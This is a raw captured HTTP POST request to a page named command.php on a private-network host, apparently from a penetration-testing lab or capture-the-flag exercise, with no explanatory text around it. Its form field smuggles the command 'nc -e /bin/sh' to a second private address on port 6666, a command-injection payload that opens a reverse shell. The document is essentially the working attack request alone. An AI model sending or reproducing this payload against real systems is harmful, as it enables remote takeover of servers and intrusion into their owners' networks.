 POST /command.php HTTP/1.1
Host: 192.168.61.145
Content-Length: 50
Cache-Control: max-age=0
Origin: http://192.168.61.145
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3
Referer: http://192.168.61.145/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5qjfd9dgsi6u8h7ghcje2njei7
Connection: close
radio=nc+-e /bin/sh 192.168.61.142 6666&submit=Run